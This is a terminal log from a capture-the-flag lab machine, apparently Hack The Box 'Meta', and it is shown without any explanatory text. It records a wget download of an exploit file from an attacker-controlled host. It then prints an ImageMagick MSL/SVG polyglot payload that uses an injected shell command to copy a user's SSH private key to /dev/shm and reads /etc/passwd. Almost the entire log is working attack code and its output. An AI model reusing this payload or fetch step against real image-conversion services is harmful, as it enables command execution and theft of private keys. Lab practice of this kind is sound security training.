 www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ wget http://10.10.16.8:8000/poc.svg
<convert_images$ wget http://10.10.16.8:8000/poc.svg
--2022-02-18 01:36:08-- http://10.10.16.8:8000/poc.svg
Connecting to 10.10.16.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 432 [image/svg+xml]
Saving to: ‘poc.svg’
poc.svg 100%[===================>] 432 --.-KB/s in 0s
2022-02-18 01:36:09 (36.5 MB/s) - ‘poc.svg’ saved [432/432]
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ cat poc.svg
cat poc.svg
<image authenticate='ff" `echo $(cat /home/thomas/.ssh/id_rsa)> /dev/shm/0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$